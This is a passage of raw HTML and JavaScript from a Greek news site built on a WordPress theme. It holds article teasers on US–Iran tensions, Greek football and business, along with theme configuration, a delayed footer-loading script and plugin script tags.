tdc-font-tdmp-arrow-right","pag_icons_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","pag_text":"#000000","pag_h_text":"#ec3535","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","excl_margin":"-4px 5px 0 0","excl_show":"","offset":"1","date_txt":"#000000","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_218","tdc_css_class":"tdi_218","tdc_css_class_style":"tdi_218_rand_style"}';
block_tdi_218.td_column_number = "1";
block_tdi_218.block_type = "td_flex_block_1";
block_tdi_218.post_count = "5";
block_tdi_218.found_posts = "1166";
block_tdi_218.header_color = "";
block_tdi_218.ajax_pagination_infinite_stop = "";
block_tdi_218.max_num_pages = "233";
tdBlocksArray.push(block_tdi_218);
</script><div class="td-block-title-wrap"></div><div id=tdi_218 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%cf%8d%ce%bc%cf%80%ce%b1%ce%bd%ce%b1-%cf%80%ce%bf%ce%bb%ce%ad%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7-%ce%bc%ce%ad%cf%83%ce%b7-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap " title="Τύμπανα πολέμου στη Μέση Ανατολή: Στο «τραπέζι» η στρατιωτική δράση των ΗΠΑ κατά του Ιράν"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/06/iranpyrinik-696x392.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%cf%8d%ce%bc%cf%80%ce%b1%ce%bd%ce%b1-%cf%80%ce%bf%ce%bb%ce%ad%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7-%ce%bc%ce%ad%cf%83%ce%b7-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf/" rel="bookmark" title="Τύμπανα πολέμου στη Μέση Ανατολή: Στο «τραπέζι» η στρατιωτική δράση των ΗΠΑ κατά του Ιράν">Τύμπανα πολέμου στη Μέση Ανατολή: Στο «τραπέζι» η στρατιωτική δράση των ΗΠΑ κατά του Ιράν</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/top-stories/" class="td-post-category">TOP STORIES</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:09:55+02:00" >15/01/2026 10:09</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%84%cf%8d%ce%bc%cf%80%ce%b1%ce%bd%ce%b1-%cf%80%ce%bf%ce%bb%ce%ad%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7-%ce%bc%ce%ad%cf%83%ce%b7-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ντόναλντ Τραμπ: «Οι σκοτωμοί σταμάτησαν, αλλά παρακολουθούμε» – Εκκενώσεις αμερικανικών βάσεων, διπλωματικός συναγερμός και η προειδοποίηση της Τεχεράνης για ολοκληρωτική σύγκρουση</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%ac%cf%81%cf%84%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%83%ce%b2%ce%b7%cf%83%cf%84%ce%ae-%cf%80%cf%81%cf%8c%ce%ba%cf%81%ce%b9%cf%83/" rel="bookmark" class="td-image-wrap " title="Πάρτι στον Πειραιά και σβηστή πρόκριση για πλάκα: Ο ΠΑΟΚ μπορούσε και το 0-5 &#8211; Βουτούσαν οι παίκτες του Ολυμπιακού"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2026/01/PAOKOLY-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%ac%cf%81%cf%84%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%83%ce%b2%ce%b7%cf%83%cf%84%ce%ae-%cf%80%cf%81%cf%8c%ce%ba%cf%81%ce%b9%cf%83/" rel="bookmark" title="Πάρτι στον Πειραιά και σβηστή πρόκριση για πλάκα: Ο ΠΑΟΚ μπορούσε και το 0-5 &#8211; Βουτούσαν οι παίκτες του Ολυμπιακού">Πάρτι στον Πειραιά και σβηστή πρόκριση για πλάκα: Ο ΠΑΟΚ μπορούσε και το 0-5 &#8211; Βουτούσαν οι παίκτες του Ολυμπιακού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/mpala/" class="td-post-category">ΜΠΑΛΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:42:39+02:00" >14/01/2026 20:42</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%80%ce%ac%cf%81%cf%84%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%83%ce%b2%ce%b7%cf%83%cf%84%ce%ae-%cf%80%cf%81%cf%8c%ce%ba%cf%81%ce%b9%cf%83/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Καταιγιστικός ο Δικέφαλος, ταπείνωσε τον Ολυμπιακό μέσα στο «Γ....</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%ba%cf%85%ce%bd%ce%b7%ce%b3%cf%8e%ce%bd%cf%84%ce%b1%cf%82-%ce%ad%ce%bd%ce%b1-%ce%bc%ce%b1%ce%b3%ce%b9%ce%ba%cf%8c-%cf%87%ce%b1%cf%81%cf%84%ce%ac%ce%ba%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84/" rel="bookmark" class="td-image-wrap " title="Κυνηγώντας ένα «μαγικό χαρτάκι» για τον Κωνσταντέλια: Sold out το Καραϊσκάκη για να δουν τον μάγο και τον μεγάλο ΠΑΟΚ!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/07/Konstantelias.PAOK_-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%ba%cf%85%ce%bd%ce%b7%ce%b3%cf%8e%ce%bd%cf%84%ce%b1%cf%82-%ce%ad%ce%bd%ce%b1-%ce%bc%ce%b1%ce%b3%ce%b9%ce%ba%cf%8c-%cf%87%ce%b1%cf%81%cf%84%ce%ac%ce%ba%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84/" rel="bookmark" title="Κυνηγώντας ένα «μαγικό χαρτάκι» για τον Κωνσταντέλια: Sold out το Καραϊσκάκη για να δουν τον μάγο και τον μεγάλο ΠΑΟΚ!">Κυνηγώντας ένα «μαγικό χαρτάκι» για τον Κωνσταντέλια: Sold out το Καραϊσκάκη για να δουν τον μάγο και τον μεγάλο ΠΑΟΚ!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:59:35+02:00" >12/01/2026 21:59</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%ba%cf%85%ce%bd%ce%b7%ce%b3%cf%8e%ce%bd%cf%84%ce%b1%cf%82-%ce%ad%ce%bd%ce%b1-%ce%bc%ce%b1%ce%b3%ce%b9%ce%ba%cf%8c-%cf%87%ce%b1%cf%81%cf%84%ce%ac%ce%ba%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Παροξυσμός στους φιλάθλους για τον προημιτελικό του Κυπέλλου Ελλάδας Betsson – Ο «μάγος» του ΠΑΟΚ έρχεται στο Φάληρο την Τετάρτη 14 Ιανουαρίου 2026 και τα εισιτήρια γίνονται ανάρπαστα</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf-%cf%83%cf%84%ce%bf-%ce%ba%ce%bb%ce%b5%ce%ac%ce%bd%ce%b8%ce%b7%cf%82-%ce%b2%ce%b9%ce%ba%ce%b5%ce%bb%ce%af%ce%b4%ce%b7/" rel="bookmark" class="td-image-wrap " title="«Χειρουργείο» στο Κλεάνθης Βικελίδης: Ακύρωσαν κανονικό γκολ του Άρη για να σωθεί η ΑΕΚ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2026/01/ARISAEK-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf-%cf%83%cf%84%ce%bf-%ce%ba%ce%bb%ce%b5%ce%ac%ce%bd%ce%b8%ce%b7%cf%82-%ce%b2%ce%b9%ce%ba%ce%b5%ce%bb%ce%af%ce%b4%ce%b7/" rel="bookmark" title="«Χειρουργείο» στο Κλεάνθης Βικελίδης: Ακύρωσαν κανονικό γκολ του Άρη για να σωθεί η ΑΕΚ">«Χειρουργείο» στο Κλεάνθης Βικελίδης: Ακύρωσαν κανονικό γκολ του Άρη για να σωθεί η ΑΕΚ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/mpala/" class="td-post-category">ΜΠΑΛΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T21:42:13+02:00" >11/01/2026 21:42</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf-%cf%83%cf%84%ce%bf-%ce%ba%ce%bb%ce%b5%ce%ac%ce%bd%ce%b8%ce%b7%cf%82-%ce%b2%ce%b9%ce%ba%ce%b5%ce%bb%ce%af%ce%b4%ce%b7/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Διαιτητικό «έγκλημα» από το νορβηγικό δίδυμο Χάγκι και VAR, που στέρησαν τη νίκη από τους «κίτρινους» στο 57ο λεπτό – Φάντασμα το φάουλ του Ρόουζ στον Ζοάο Μάριο, σε ένα ματς όπου η Ένωση πήρε έναν βαθμό που δεν άξιζε</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-big-quit-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b1%ce%bb%ce%b1%cf%86%ce%bf%cf%8d%ce%b6%ce%bf%cf%85-%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%b1-%ce%bc%ce%ad/" rel="bookmark" class="td-image-wrap " title="Το «Big Quit» του Γιάννη Αλαφούζου: Τα τρία μέτωπα που κλείνουν οριστικά"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/11/Alafouzos.Eurokinissi-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-big-quit-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b1%ce%bb%ce%b1%cf%86%ce%bf%cf%8d%ce%b6%ce%bf%cf%85-%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%b1-%ce%bc%ce%ad/" rel="bookmark" title="Το «Big Quit» του Γιάννη Αλαφούζου: Τα τρία μέτωπα που κλείνουν οριστικά">Το «Big Quit» του Γιάννη Αλαφούζου: Τα τρία μέτωπα που κλείνουν οριστικά</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/business/" class="td-post-category">BUSINESS</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T10:10:00+02:00" >02/01/2026 10:10</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%84%ce%bf-big-quit-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b1%ce%bb%ce%b1%cf%86%ce%bf%cf%8d%ce%b6%ce%bf%cf%85-%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%b1-%ce%bc%ce%ad/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η στρατηγική αποστασιοποίηση από τα Media, τα γήπεδα και το Μέγαρο Μαξίμου</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_218" data-td_block_id="tdi_218"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_218" data-td_block_id="tdi_218"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
                    </div>

    </div>
    

<script id="td-footer-delay-script">

    
    // jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '112891';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });

</script>


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696c92d4d1c1b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-mobile-nav .td-guest-wrap{display:none!important}#td-mobile-nav .td-menu-login-section .td-logged-wrap{display:none!important}@media only screen and (max-width:800px){.ekloges-class{max-width:320px!important}}.td-big-grid-flex .td-image-container{height:auto!important}.tdi_135 .vc_column-inner,.tdi_135 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_170 .vc_column-inner,.tdi_170 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_103 .vc_column-inner,.tdi_103 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_301 .tdm-social-item{padding-top:14px!important}.tdi_134 .td-ps-bg .td-social-network div,.tdi_134 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_134 .td-ps-dark-bg .td-social-network div{height:40px!important;padding-top:14px!important}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_180 .vc_column-inner,.tdi_180 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_307 .tdm-social-item{padding:14px!important}</style>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/comment-reply.min.js?ver=9935c9e6524466e182f91138e52d5227" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"62c09682eb","wpRestUrl":"https://periodista.gr/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://periodista.gr/wp-includes/js/wp-emoji-release.min.js?ver=9935c9e6524466e182f91138e52d5227"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
